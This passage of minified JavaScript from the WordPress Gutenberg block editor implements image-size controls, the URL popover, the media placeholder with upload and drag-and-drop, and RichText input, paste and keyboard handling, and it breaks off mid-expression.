lR({imageSizeHelp:e,imageWidth:t,imageHeight:n,imageSizeOptions:o=[],isResizable:r=!0,slug:i,width:s,height:l,onChange:a,onChangeImage:c=iR}){const{currentHeight:u,currentWidth:p,updateDimension:g,updateDimensions:m}=function(e,t,n,o,r){const[i,s]=(0,h.useState)(t??o??""),[l,a]=(0,h.useState)(e??n??"");return(0,h.useEffect)((()=>{void 0===t&&void 0!==o&&s(o),void 0===e&&void 0!==n&&a(n)}),[o,n]),(0,h.useEffect)((()=>{void 0!==t&&Number.parseInt(t)!==Number.parseInt(i)&&s(t),void 0!==e&&Number.parseInt(e)!==Number.parseInt(l)&&a(e)}),[t,e]),{currentHeight:l,currentWidth:i,updateDimension:(e,t)=>{const n=""===t?void 0:parseInt(t,10);"width"===e?s(n):a(n),r({[e]:n})},updateDimensions:(e,t)=>{a(e??n),s(t??o),r({height:e,width:t})}}}(l,s,n,t,a),f=rR.find((e=>{const{scaledWidth:o,scaledHeight:r}=sR(e,t,n);return p===o&&u===r}));return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-image-size-control",spacing:"4",children:[o&&o.length>0&&(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Resolution"),value:i,options:o,onChange:c,help:e,size:"__unstable-large"}),r&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.__experimentalHStack,{align:"baseline",spacing:"4",children:[(0,d.jsx)(ws.__experimentalNumberControl,{label:(0,T.__)("Width"),value:p,min:1,onChange:e=>g("width",e),size:"__unstable-large"}),(0,d.jsx)(ws.__experimentalNumberControl,{label:(0,T.__)("Height"),value:u,min:1,onChange:e=>g("height",e),size:"__unstable-large"})]}),(0,d.jsx)(ws.__experimentalToggleGroupControl,{label:(0,T.__)("Image size presets"),hideLabelFromVision:!0,onChange:e=>{if(void 0===e)return void m();const{scaledWidth:o,scaledHeight:r}=sR(e,t,n);m(r,o)},value:f,isBlock:!0,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,children:rR.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:e,label:(0,T.sprintf)((0,T.__)("%d%%"),e)},e)))})]})]})}function aR({url:e,urlLabel:t,className:n}){const o=ms(n,"block-editor-url-popover__link-viewer-url");return e?(0,d.jsx)(ws.ExternalLink,{className:o,href:e,children:t||(0,Ua.filterURLForDisplay)((0,Ua.safeDecodeURI)(e))}):(0,d.jsx)("span",{className:o})}const{__experimentalPopoverLegacyPositionToPlacement:cR}=G(ws.privateApis),uR=(0,h.forwardRef)((({additionalControls:e,children:t,renderSettings:n,placement:o,focusOnMount:r="firstElement",position:i,...s},l)=>{let a;void 0!==i&&I()("`position` prop in wp.blockEditor.URLPopover",{since:"6.2",alternative:"`placement` prop"}),void 0!==o?a=o:void 0!==i&&(a=cR(i)),a=a||"bottom";const[c,u]=(0,h.useState)(!1),p=!!n&&c;return(0,d.jsxs)(ws.Popover,{ref:l,role:"dialog","aria-modal":"true","aria-label":(0,T.__)("Edit URL"),className:"block-editor-url-popover",focusOnMount:r,placement:a,shift:!0,variant:"toolbar",...s,children:[(0,d.jsx)("div",{className:"block-editor-url-popover__input-container",children:(0,d.jsxs)("div",{className:"block-editor-url-popover__row",children:[t,!!n&&(0,d.jsx)(ws.Button,{className:"block-editor-url-popover__settings-toggle",icon:yI,label:(0,T.__)("Link settings"),onClick:()=>{u(!c)},"aria-expanded":c,size:"compact"})]})}),p&&(0,d.jsx)("div",{className:"block-editor-url-popover__settings",children:n()}),e&&!p&&(0,d.jsx)("div",{className:"block-editor-url-popover__additional-controls",children:e})]})}));uR.LinkEditor=function({autocompleteRef:e,className:t,onChangeInputValue:n,value:o,...r}){return(0,d.jsxs)("form",{className:ms("block-editor-url-popover__link-editor",t),...r,children:[(0,d.jsx)(ac,{value:o,onChange:n,autocompleteRef:e}),(0,d.jsx)(ws.Button,{icon:tc,label:(0,T.__)("Apply"),type:"submit",size:"compact"})]})},uR.LinkViewer=function({className:e,linkClassName:t,onEditLinkClick:n,url:o,urlLabel:r,...i}){return(0,d.jsxs)("div",{className:ms("block-editor-url-popover__link-viewer",e),...i,children:[(0,d.jsx)(aR,{url:o,urlLabel:r,className:t}),n&&(0,d.jsx)(ws.Button,{icon:Wc,label:(0,T.__)("Edit"),onClick:n,size:"compact"})]})};var dR=uR;const pR=()=>{},hR=({src:e,onChange:t,onSubmit:n,onClose:o,popoverAnchor:r})=>(0,d.jsx)(dR,{anchor:r,onClose:o,children:(0,d.jsx)("form",{className:"block-editor-media-placeholder__url-input-form",onSubmit:n,children:(0,d.jsx)(ws.__experimentalInputControl,{__next40pxDefaultSize:!0,label:(0,T.__)("URL"),type:"text",hideLabelFromVision:!0,placeholder:(0,T.__)("Paste or type URL"),onChange:t,value:e,suffix:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{size:"small",icon:tc,label:(0,T.__)("Apply"),type:"submit"})})})})}),gR=({src:e,onChangeSrc:t,onSelectURL:n})=>{const[o,r]=(0,h.useState)(null),[i,s]=(0,h.useState)(!1),l=()=>{s(!1),o?.focus()};return(0,d.jsxs)("div",{className:"block-editor-media-placeholder__url-input-container",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-media-placeholder__button",onClick:()=>{s(!0)},isPressed:i,variant:"secondary","aria-haspopup":"dialog",ref:r,children:(0,T.__)("Insert from URL")}),i&&(0,d.jsx)(hR,{src:e,onChange:t,onSubmit:t=>{t.preventDefault(),e&&n&&(n(e),l())},onClose:l,popoverAnchor:o})]})};var mR=(0,ws.withFilters)("editor.MediaPlaceholder")((function({value:e={},allowedTypes:t,className:n,icon:o,labels:r={},mediaPreview:i,notices:s,isAppender:l,accept:a,addToGallery:c,multiple:u=!1,handleUpload:p=!0,disableDropZone:m,disableMediaButtons:f,onError:b,onSelect:k,onCancel:v,onSelectURL:_,onToggleFeaturedImage:y,onDoubleClick:x,onFilesPreUpload:S=pR,onHTMLDrop:w,children:C,mediaLibraryButton:B,placeholder:j,style:E}){w&&I()("wp.blockEditor.MediaPlaceholder onHTMLDrop prop",{since:"6.2",version:"6.4"});const M=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return t().mediaUpload}),[]),[P,R]=(0,h.useState)("");(0,h.useEffect)((()=>{R(e?.src??"")}),[e?.src]);const A=n=>{if(!p||"function"==typeof p&&!p(n))return k(n);let o;if(S(n),u)if(c){let t=[];o=n=>{const o=(e??[]).filter((e=>e.id?!t.some((({id:t})=>Number(t)===Number(e.id))):!t.some((({urlSlug:t})=>e.url.includes(t)))));k(o.concat(n)),t=n.map((e=>{const t=e.url.lastIndexOf("."),n=e.url.slice(0,t);return{id:e.id,urlSlug:n}}))}}else o=k;else o=([e])=>k(e);M({allowedTypes:t,filesList:n,onFileChange:o,onError:b,multiple:u})};async function N(e){const{blocks:n}=DS(e);if(!n?.length)return;const o=await Promise.all(n.map((e=>{const n=e.name.split("/")[1];return e.attributes.id?(e.attributes.type=n,e.attributes):new Promise(((o,r)=>{window.fetch(e.attributes.url).then((e=>e.blob())).then((i=>M({filesList:[i],additionalData:{title:e.attributes.title,alt_text:e.attributes.alt,caption:e.attributes.caption,type:n},onFileChange:([e])=>{e.id&&o(e)},allowedTypes:t,onError:r}))).catch((()=>o(e.attributes.url)))}))}))).catch((e=>b(e)));o?.length&&k(u?o:o[0])}const L=e=>{A(e.target.files)},D=j??(e=>{let{instructions:a,title:c}=r;if(M||_||(a=(0,T.__)("To edit this block, you need permission to upload media.")),void 0===a||void 0===c){const e=t??[],[n]=e,o=1===e.length,r=o&&"audio"===n,i=o&&"image"===n,s=o&&"video"===n;void 0===a&&M&&(a=(0,T.__)("Drag and drop an image or video, upload, or choose from your library."),r?a=(0,T.__)("Drag and drop an audio file, upload, or choose from your library."):i?a=(0,T.__)("Drag and drop an image, upload, or choose from your library."):s&&(a=(0,T.__)("Drag and drop a video, upload, or choose from your library."))),void 0===c&&(c=(0,T.__)("Media"),r?c=(0,T.__)("Audio"):i?c=(0,T.__)("Image"):s&&(c=(0,T.__)("Video")))}const u=ms("block-editor-media-placeholder",n,{"is-appender":l});return(0,d.jsxs)(ws.Placeholder,{icon:o,label:c,instructions:a,className:u,notices:s,onDoubleClick:x,preview:i,style:E,children:[e,C]})}),O=()=>m?null:(0,d.jsx)(ws.DropZone,{onFilesDrop:A,onDrop:N,isEligible:e=>{const n="wp-block:core/",o=[];for(const t of e.types)t.startsWith(n)&&o.push(t.slice(14));return o.every((e=>t.includes(e)))&&(!!u||1===o.length)}}),z=()=>v&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-media-placeholder__cancel-button",title:(0,T.__)("Cancel"),variant:"link",onClick:v,children:(0,T.__)("Cancel")}),V=()=>_&&(0,d.jsx)(gR,{src:P,onChangeSrc:R,onSelectURL:_}),F=()=>y&&(0,d.jsx)("div",{className:"block-editor-media-placeholder__url-input-container",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-media-placeholder__button",onClick:y,variant:"secondary",children:(0,T.__)("Use featured image")})});return f?(0,d.jsx)(Xa,{children:O()}):(0,d.jsx)(Xa,{fallback:D(V()),children:(()=>{const n=B??(({open:e})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{e()},children:(0,T.__)("Media Library")})),o=(0,d.jsx)(Ya,{addToGallery:c,gallery:u&&!(!t||0===t.length)&&t.every((e=>"image"===e||e.startsWith("image/"))),multiple:u,onSelect:k,allowedTypes:t,mode:"browse",value:Array.isArray(e)?e.map((({id:e})=>e)):e.id,render:n});if(M&&l)return(0,d.jsxs)(d.Fragment,{children:[O(),(0,d.jsx)(ws.FormFileUpload,{onChange:L,accept:a,multiple:!!u,render:({openFileDialog:e})=>{const t=(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",className:ms("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),onClick:e,children:(0,T._x)("Upload","verb")}),o,V(),F(),z()]});return D(t)}})]});if(M){const e=(0,d.jsxs)(d.Fragment,{children:[O(),(0,d.jsx)(ws.FormFileUpload,{render:({openFileDialog:e})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,onClick:e,variant:"primary",className:ms("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),children:(0,T._x)("Upload","verb")}),onChange:L,accept:a,multiple:!!u}),o,V(),F(),z()]});return D(e)}return D(o)})()})}));var fR=({colorSettings:e,...t})=>{const n=e.map((e=>{if(!e)return e;const{value:t,onChange:n,...o}=e;return{...o,colorValue:t,onColorChange:n}}));return(0,d.jsx)(xP,{settings:n,gradients:[],disableCustomGradients:!0,...t})};const bR={placement:"bottom-start"};var kR=()=>(0,d.jsxs)(d.Fragment,{children:[["bold","italic","link","unknown"].map((e=>(0,d.jsx)(ws.Slot,{name:`RichText.ToolbarControls.${e}`},e))),(0,d.jsx)(ws.Slot,{name:"RichText.ToolbarControls",children:e=>{if(!e.length)return null;const t=e.map((([{props:e}])=>e)).some((({isActive:e})=>e));return(0,d.jsx)(ws.ToolbarItem,{children:n=>(0,d.jsx)(ws.DropdownMenu,{icon:yI,label:(0,T.__)("More"),toggleProps:{...n,className:ms(n.className,{"is-pressed":t}),description:(0,T.__)("Displays more block tools")},controls:xt(e.map((([{props:e}])=>e)),"title"),popoverProps:bR})})}})]});function vR({popoverAnchor:e}){return(0,d.jsx)(ws.Popover,{placement:"top",focusOnMount:!1,anchor:e,className:"block-editor-rich-text__inline-format-toolbar",__unstableSlotName:"block-toolbar",children:(0,d.jsx)(ET,{className:"block-editor-rich-text__inline-format-toolbar-group","aria-label":(0,T.__)("Format tools"),children:(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(kR,{})})})})}var _R=({inline:e,editableContentElement:t})=>e?(0,d.jsx)(vR,{popoverAnchor:t}):(0,d.jsx)(Rs,{group:"inline",children:(0,d.jsx)(kR,{})});function yR(e){return e(pe.store).getFormatTypes()}const xR=new Set(["a","audio","button","details","embed","iframe","input","label","select","textarea","video"]);function SR(e,t){return"object"!=typeof e?{[t]:e}:Object.fromEntries(Object.entries(e).map((([e,n])=>[`${t}.${e}`,n])))}function wR(e,t){return e[t]?e[t]:Object.keys(e).filter((e=>e.startsWith(t+"."))).reduce(((n,o)=>(n[o.slice(t.length+1)]=e[o],n)),{})}const CR=["`",'"',"'","“”","‘’"];function BR(e){let t=e.length;for(;t--;){const n=mr(e[t].attributes);if(n)return e[t].attributes[n]=e[t].attributes[n].toString().replace(gr,""),[e[t].clientId,n,0,0];const o=BR(e[t].innerBlocks);if(o)return o}return[]}function IR(e){if(!0===e||"p"===e||"li"===e)return!0===e?"p":e}function jR({allowedFormats:e,disableFormats:t}){return t?jR.EMPTY_ARRAY:e}jR.EMPTY_ARRAY=[];const ER=[e=>t=>{function n(n){const{inputType:o,data:r}=n,{value:i,onChange:s,registry:l}=e.current;if("insertText"!==o)return;if((0,pe.isCollapsed)(i))return;const a=(0,f.applyFilters)("blockEditor.wrapSelectionSettings",CR).find((([e,t])=>e===r||t===r));if(!a)return;const[c,u=c]=a,d=i.start,p=i.end+c.length;let h=(0,pe.insert)(i,c,d,d);h=(0,pe.insert)(h,u,p,p);const{__unstableMarkLastChangeAsPersistent:g,__unstableMarkAutomaticChange:m}=l.dispatch(ji);g(),s(h),m();const b={};for(const e in n)b[e]=n[e];b.data=u;const{ownerDocument:k}=t,{defaultView:v}=k,_=new v.InputEvent("input",b);window.queueMicrotask((()=>{n.target.dispatchEvent(_)})),n.preventDefault()}return t.addEventListener("beforeinput",n),()=>{t.removeEventListener("beforeinput",n)}},e=>t=>{function n(){const{getValue:t,onReplace:n,selectionChange:o,registry:r}=e.current;if(!n)return;const i=t(),{start:s,text:l}=i;if(" "!==l.slice(s-1,s))return;const a=l.slice(0,s).trim(),c=(0,p.getBlockTransforms)("from").filter((({type:e})=>"prefix"===e)),u=(0,p.findTransform)(c,(({prefix:e})=>a===e));if(!u)return;const d=(0,pe.toHTMLString)({value:(0,pe.insert)(i,gr,0,s)}),h=u.transform(d);return o(...BR([h])),n([h]),r.dispatch(ji).__unstableMarkAutomaticChange(),!0}function o(t){const{inputType:o,type:r}=t,{getValue:i,onChange:s,__unstableAllowPrefixTransformations:l,formatTypes:a,registry:c}=e.current;if("insertText"!==o&&"compositionend"!==r)return;if(l&&n())return;const u=i(),d=a.reduce(((e,{__unstableInputRule:t})=>(t&&(e=t(e)),e)),function(e){const t="tales of gutenberg",{start:n,text:o}=e;return n<18||o.slice(n-18,n).toLowerCase()!==t?e:(0,pe.insert)(e," 🐡🐢🦀🐤🦋🐘🐧🐹🦁🦄🦍🐼🐿🎃🐴🐝🐆🦕🦔🌱🍇π🍌🐉💧🥨🌌🍂🍠🥦🥚🥝🎟🥥🥒🛵🥖🍒🍯🎾🎲🐺🐚🐮⌛️")}(u)),{__unstableMarkLastChangeAsPersistent:p,__unstableMarkAutomaticChange:h}=c.dispatch(ji);d!==u&&(p(),s({...d,activeFormats:u.activeFormats}),h())}return t.addEventListener("input",o),t.addEventListener("compositionend",o),()=>{t.removeEventListener("input",o),t.removeEventListener("compositionend",o)}},e=>t=>{function n(t){if("insertReplacementText"!==t.inputType)return;const{registry:n}=e.current;n.dispatch(ji).__unstableMarkLastChangeAsPersistent()}return t.addEventListener("beforeinput",n),()=>{t.removeEventListener("beforeinput",n)}},()=>e=>{function t(e){(Wa.isKeyboardEvent.primary(e,"z")||Wa.isKeyboardEvent.primary(e,"y")||Wa.isKeyboardEvent.primaryShift(e,"z"))&&e.preventDefault()}return e.addEventListener("keydown",t),()=>{e.removeEventListener("keydown",t)}},e=>t=>{const{keyboardShortcuts:n}=e.current;function o(e){for(const t of n.current)t(e)}return t.addEventListener("keydown",o),()=>{t.removeEventListener("keydown",o)}},e=>t=>{const{inputEvents:n}=e.current;function o(e){for(const t of n.current)t(e)}return t.addEventListener("input",o),()=>{t.removeEventListener("input",o)}},e=>t=>{function n(t){const{keyCode:n}=t;if(t.defaultPrevented)return;if(n!==Wa.BACKSPACE&&n!==Wa.ESCAPE)return;const{registry:o}=e.current,{didAutomaticChange:r,getSettings:i}=o.select(ji),{__experimentalUndo:s}=i();s&&r()&&(t.preventDefault(),s())}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{function n(n){const{disableFormats:o,onChange:r,value:i,formatTypes:s,tagName:l,onReplace:a,__unstableEmbedURLOnPaste:c,preserveWhiteSpace:u,pastePlainText:d}=e.current;if(!t.contains(n.target))return;if(n.defaultPrevented)return;const{plainText:h,html:g}=Ew(n);if(n.preventDefault(),window.console.log("Received HTML:\n\n",g),window.console.log("Received plain text:\n\n",h),o)return void r((0,pe.insert)(i,h));function m(e){const t=s.reduce(((e,{__unstablePasteRule:t})=>(t&&e===i&&(e=t(i,{html:g,plainText:h})),e)),i);if(t!==i)r(t);else{const t=(0,pe.create)({html:e});!function(e,t){if(t?.length){let n=e.formats.length;for(;n--;)e.formats[n]=[...t,...e.formats[n]||[]]}}(t,i.activeFormats),r((0,pe.insert)(i,t))}}if("true"===n.clipboardData.getData("rich-text"))return void m(g);if(d)return void r((0,pe.insert)(i,(0,pe.create)({text:h})));let f="INLINE";const b=h.trim();c&&(0,pe.isEmpty)(i)&&(0,Ua.isURL)(b)&&/^https?:/.test(b)&&(f="BLOCKS");const k=(0,p.pasteHandler)({HTML:g,plainText:h,mode:f,tagName:l,preserveWhiteSpace:u});"string"==typeof k?m(k):k.length>0&&a&&(0,pe.isEmpty)(i)&&a(k,k.length-1,-1)}const{defaultView:o}=t.ownerDocument;return o.addEventListener("paste",n),()=>{o.removeEventListener("paste",n)}},e=>t=>{function n(t){const{keyCode:n}=t;if(t.defaultPrevented)return;const{value:o,onMerge:r,onRemove:i}=e.current;if(n===Wa.DELETE||n===Wa.BACKSPACE){const{start:e,end:s,text:l}=o,a=n===Wa.BACKSPACE,c=o.activeFormats&&!!o.activeFormats.length;if(!(0,pe.isCollapsed)(o)||c||a&&0!==e||!a&&s!==l.length)return;r?r(!a):i&&(0,pe.isEmpty)(o)&&a&&i(!a),t.preventDefault()}}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{function n(t){if(t.keyCode!==Wa.ENTER)return;const{onReplace:n,onSplit:o}=e.current;n&&o&&(t.__deprecatedOnSplit=!0)}function o(n){if(n.defaultPrevented)return;if(n.target!==t)return;if(n.keyCode!==Wa.ENTER)return;const{value:o,onChange:r,disableLineBreaks:i,onSplitAtEnd:s,onSplitAtDoubleLineEnd:l,registry:a}=e.current;n.preventDefault();const{text:c,start:u,end:d}=o;n.shiftKey?i||r((0,pe.insert)(o,"\n")):s&&u===d&&d===c.length?s():l&&u===d&&d===c.length&&"\n\n"===c.slice(-2)?a.batch((()=>{const e={...o};e.start=e.end-2,r((0,pe.remove)(e)),l()})):i||r((0,pe.insert)(o,"\n"))}const{defaultView:r}=t.ownerDocument;return r.addEventListener("keydown",o),t.addEventListener("keydown",n),()=>{r.removeEventListener("keydown",o),t.removeEventListener("keydown",n)}},e=>t=>{function n(){const{registry:n}=e.current;if(!n.select(ji).isMultiSelecting())return;const o=t.parentElement.closest('[contenteditable="true"]');o&&o.focus()}return t.addEventListener("focus",n),()=>{t.removeEventListener("focus",n)}}];function TR(e){const t=(0,h.useRef)(e);(0,h.useInsertionEffect)((()=>{t.current=e}));const n=(0,h.useMemo)((()=>ER.map((e=>e(t)))),[t]);return(0,m.useRefEffect)((t=>{if(!e.isSelected)return;const o=n.map((e=>e(t)));return()=>{o.forEach((e=>e()))}}),[n,e.isSelected])}const MR={},PR=Symbol("usesContext");function RR({onChange:e,onFocus:t,value:n,forwardedRef:o,settings:r}){const{name:i,edit:s,[PR]:l}=r,a=(0,h.useContext)(sv),c=(0,h.useMemo)((()=>l?Object.fromEntries(Object.entries(a).filter((([e])=>l.includes(e)))):MR),[l,a]);if(!s)return null;const u=(0,pe.getActiveFormat)(n,i),p=void 0!==u,g=(0,pe.getActiveObject)(n),m=void 0!==g&&g.type===i;return(0,d.jsx)(s,{isActive:p,activeAttributes:p&&u.attributes||{},isObjectActive:m,activeObjectAttributes:m&&g.attributes||{},value:n,onChange:e,onFocus:t,contentRef:o,context:c},i)}function AR({formatTypes:e,...t}){return e.map((e=>(0,ic.createElement)(RR,{settings:e,...t,key:e.name})))}function NR(e,t){if(WR.isEmpty(e)){const e=IR(t);return e?`<${e}></${e}>`:""}return Array.isArray(e)?(I()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),p.children.toHTML(e)):"string"==typeof e?e:e.toHTMLString()}function LR({value:e,tagName:t,multiline:n,format:o,...r}){return e=(0,d.jsx)(h.RawHTML,{children:NR(e,n)}),t?(0,d.jsx)(t,{...r,children:e}):e}var DR=(0,h.forwardRef)((function({children:e,identifier:t,tagName:n="div",value:o="",onChange:r,multiline:i,...s},l){I()("wp.blockEditor.RichText multiline prop",{since:"6.1",version:"6.3",alternative:"nested blocks (InnerBlocks)",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/nested-blocks-inner-blocks/"});const{clientId:a}=C(),{getSelectionStart:c,getSelectionEnd:u}=(0,g.useSelect)(ji),{selectionChange:p}=(0,g.useDispatch)(ji),h=IR(i),m=`</${h}>${o=o||`<${h}></${h}>`}<${h}>`.split(`</${h}><${h}>`);function f(e){r(`<${h}>${e.join(`</${h}><${h}>`)}</${h}>`)}return m.shift(),m.pop(),(0,d.jsx)(n,{ref:l,children:m.map(((e,n)=>(0,d.jsx)(HR,{identifier:`${t}-${n}`,tagName:h,value:e,onChange:e=>{const t=m.slice();t[n]=e,f(t)},isSelected:void 0,onKeyDown:o=>{if(o.keyCode!==Wa.ENTER)return;o.preventDefault();const{offset:r}=c(),{offset:i}=u();if("number"!=typeof r||"number"!=typeof i)return;const s=(0,pe.create)({html:e});s.start=r,s.end=i;const l=(0,pe.split)(s).map((e=>(0,pe.toHTMLString)({value:e}))),d=m.slice();d.splice(n,1,...l),f(d),p(a,`${t}-${n+1}`,0,0)},onMerge:e=>{const o=m.slice();let r=0;if(e){if(!o[n+1])return;o.splice(n,2,o[n]+o[n+1]),r=o[n].length-1}else{if(!o[n-1])return;o.splice(n-1,2,o[n-1]+o[n]),r=o[n-1].length-1}f(o),p(a,`${t}-${n-(e?0:1)}`,r,r)},...s},n)))})}));const OR=(0,h.createContext)();OR.displayName="keyboardShortcutContext";const zR=(0,h.createContext)();zR.displayName="inputEventContext";const VR=Symbol("instanceId");function FR(e){const{__unstableMobileNoFocusOnMount:t,deleteEnter:n,placeholderTextColor:o,textAlign:r,selectionColor:i,tagsToEliminate:s,disableEditingMenu:l,fontSize:a,fontFamily:c,fontWeight:u,fontStyle:d,minWidth:p,maxWidth:h,disableSuggestions:g,disableAutocorrection:m,...f}=e;return f}function HR({children:e,tagName:t="div",value:n="",onChange:o,isSelected:r,multiline:i,inlineToolbar:s,wrapperClassName:l,autocompleters:a,onReplace:c,placeholder:u,allowedFormats:f,withoutInteractiveFormatting:b,onRemove:k,onMerge:v,onSplit:y,__unstableOnSplitAtEnd:x,__unstableOnSplitAtDoubleLineEnd:S,identifier:w,preserveWhiteSpace:B,__unstablePastePlainText:j,__unstableEmbedURLOnPaste:M,__unstableDisableFormats:P,disableLineBreaks:R,__unstableAllowPrefixTransformations:A,readOnly:N,...L},D){L=FR(L),y&&I()("wp.blockEditor.RichText onSplit prop",{since:"6.4",alternative:'block.json support key: "splitting"'});const O=(0,m.useInstanceId)(HR),z=(0,h.useRef)(),V=C(),{clientId:H,isSelected:U}=V,G=V[_],$=(0,h.useContext)(sv),{bindableAttributes:W}=(0,h.useContext)(pv),K=(0,g.useRegistry)(),{selectionStart:Z,selectionEnd:q,isSelected:Y,isContentOnly:X}=(0,g.useSelect)((e=>{if(!U)return{isSelected:!1};const{getSelectionStart:t,getSelectionEnd:n,getBlockEditingMode:o}=e(ji),i=t(),s=n();let l;return void 0===r?l=i.clientId===H&&s.clientId===H&&(w?i.attributeKey===w:i[VR]===O):r&&(l=i.clientId===H),{selectionStart:l?i.offset:void 0,selectionEnd:l?s.offset:void 0,isSelected:l,isContentOnly:"contentOnly"===o(H)}}),[H,w,O,r,U]),{disableBoundBlock:Q,bindingsPlaceholder:J,bindingsLabel:ee}=(0,g.useSelect)((e=>{if(!G?.[w]||!W)return{};const t=G[w],o=(0,p.getBlockBindingsSource)(t.source),r={};if(o?.usesContext?.length)for(const e of o.usesContext)r[e]=$[e];const i=!o?.canUserEditValue?.({select:e,context:r,args:t.args});if(n.length>0)return{disableBoundBlock:i,bindingsPlaceholder:null,bindingsLabel:null};const{getBlockAttributes:s}=e(ji),l=s(H);let a=null;if(o?.getFieldsList){const n=o.getFieldsList({select:e,context:r});a=n?.find((e=>E()(e.args,t?.args)))?.label}const c=a??o?.label,u=i?c:(0,T.sprintf)((0,T.__)("Add %s"),c),d=i?t?.args?.key||o?.label:(0,T.sprintf)((0,T.__)("Empty %s; start writing to edit its value"),t?.args?.key||o?.label);return{disableBoundBlock:i,bindingsPlaceholder:l?.placeholder||u,bindingsLabel:d}}),[G,w,W,n,H,$]),te=N||Q||!!$?.["pattern/overrides"]&&!("core/pattern-overrides"===G?.__default?.source),{getSelectionStart:ne,getSelectionEnd:oe,getBlockRootClientId:re}=(0,g.useSelect)(ji),{selectionChange:ie}=(0,g.useDispatch)(ji),se=jR({allowedFormats:f,disableFormats:P}),le=!se||se.length>0,ae=(0,h.useCallback)(((e,t)=>{const n={},o=void 0===e&&void 0===t,r={clientId:H,[w?"attributeKey":VR]:w||O};if("number"==typeof e||o){if(void 0===t&&re(H)!==re(oe().clientId))return;n.start={...r,offset:e}}if("number"==typeof t||o){if(void 0===e&&re(H)!==re(ne().clientId))return;n.end={...r,offset:t}}ie(n)}),[H,re,oe,ne,w,O,ie]),{formatTypes:ce,prepareHandlers:ue,valueHandlers:de,changeHandlers:he,dependencies:ge}=function({clientId:e,identifier:t,allowedFormats:n,withoutInteractiveFormatting:o,disableNoneEssentialFormatting:r=!1}){const i=(0,g.useSelect)(yR,[]),s=(0,h.useMemo)((()=>i.filter((({name:e,interactive:t,tagName:i,[F]:s})=>!(n&&!n.includes(e)||r&&!s||o&&(t||xR.has(i)))))),[i,n,r,o]),l=(0,g.useSelect)((n=>s.reduce(((o,r)=>r.__experimentalGetPropsForEditableTreePreparation?{...o,...SR(r.__experimentalGetPropsForEditableTreePreparation(n,{richTextIdentifier:t,blockClientId:e}),r.name)}:o),{})),[s,e,t]),a=(0,g.useDispatch)(),c=[],u=[],d=[],p=[];for(const e in l)p.push(l[e]);return s.forEach((n=>{if(n.__experimentalCreatePrepareEditableTree){const o=n.__experimentalCreatePrepareEditableTree(wR(l,n.name),{richTextIdentifier:t,blockClientId:e});n.__experimentalCreateOnChangeEditableValue?u.push(o):c.push(o)}if(n.__experimentalCreateOnChangeEditableValue){let o={};n.__experimentalGetPropsForEditableTreeChangeHandler&&(o=n.__experimentalGetPropsForEditableTreeChangeHandler(a,{richTextIdentifier:t,blockClientId:e}));const r=wR(l,n.name);d.push(n.__experimentalCreateOnChangeEditableValue({..."object"==typeof r?r:{},...o},{richTextIdentifier:t,blockClientId:e}))}})),{formatTypes:s,prepareHandlers:c,valueHandlers:u,changeHandlers:d,dependencies:p}}({clientId:H,identifier:w,allowedFormats:se,withoutInteractiveFormatting:b,disableNoneEssentialFormatting:X});function me(e){return ce.forEach((t=>{t.__experimentalCreatePrepareEditableTree&&(e=(0,pe.removeFormat)(e,t.name,0,e.text.length))})),e.formats}const{value:fe,getValue:be,onChange:ke,ref:ve}=(0,pe.__unstableUseRichText)({value:n,onChange(e,{__unstableFormats:t,__unstableText:n}){o(e),Object.values(he).forEach((e=>{e(t,n)}))},selectionStart:Z,selectionEnd:q,onSelectionChange:ae,placeholder:J||u,__unstableIsSelected:Y,__unstableDisableFormats:P,preserveWhiteSpace:B,__unstableDependencies:[...ge,t],__unstableAfterParse:function(e){return de.reduce(((t,n)=>n(t,e.text)),e.formats)},__unstableBeforeSerialize:me,__unstableAddInvisibleFormats:function(e){return ue.reduce(((t,n)=>n(t,e.text)),e.formats)}}),_e=function(e){return(0,ws.__unstableUseAutocompleteProps)({...e,completers:bj(e)})}({onReplace:c,completers:a,record:fe,onChange:ke});!function({html:e,value:t}){const n=(0,h.useRef)(),o=!!t.activeFormats?.length,{__unstableMarkLastChangeAsPersistent:r}=(0,g.useDispatch)(ji);(0,h.useLayoutEffect)((()=>{if(n.current){if(n.current!==t.text){const e=window.setTimeout((()=>{r()}),1e3);return n.current=t.text,()=>{window.clearTimeout(e)}}r()}else n.current=t.text}),[e,o])}({html:n,value:fe});const ye=(0,h.useRef)(new Set),xe=(0,h.useRef)(new Set);function Se(){z.current?.focus()}const we=t;return(0,d.jsxs)(d.Fragment,{children:[Y&&(0,d.jsx)(OR.Provider,{value:ye,children:(0,d.jsx)(zR.Provider,{value:xe,children:(0,d.jsxs)(ws.Popover.__unstableSlotNameProvider,{value:"__unstable-block-tools-after",children:[e&&e({value:fe,onChange:ke,onFocus:Se}),(0,d.jsx)(AR,{value:fe,onChange:ke,onFocus:Se,formatTypes:ce,forwardedRef:z})]})})}),Y&&le&&(0,d.jsx)(_R,{inline:s,editableContentElement:z.current}),(0,d.jsx)(we,{role:"textbox","aria-multiline":!R,"aria-readonly":te,...L,draggable:void 